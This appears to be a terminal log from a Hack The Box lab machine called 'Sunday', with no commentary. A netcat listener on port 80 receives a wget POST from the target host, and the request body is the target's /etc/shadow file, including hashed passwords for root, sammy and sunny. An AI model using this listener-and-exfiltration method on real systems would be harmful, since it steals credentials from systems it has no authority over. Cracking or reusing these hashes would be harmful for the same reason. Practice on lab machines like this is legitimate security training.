 ┌──(jon㉿JonKali)-[~/Desktop/htb/sunday]
└─$ sudo nc -nvlp 80 > hash
[sudo] password for jon:
listening on [any] 80 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.76] 44837
^C
┌──(jon㉿JonKali)-[~/Desktop/htb/sunday]
└─$ ls
hash  nmap_first  nmap_vuln_scan  pass.txt  sammypass.txt
┌──(jon㉿JonKali)-[~/Desktop/htb/sunday]
└─$ cat hash
POST / HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.14.15
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 634
root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
dladm:*LK*:::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
zfssnap:NP:::::::
xvm:*LK*:6445::::::
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::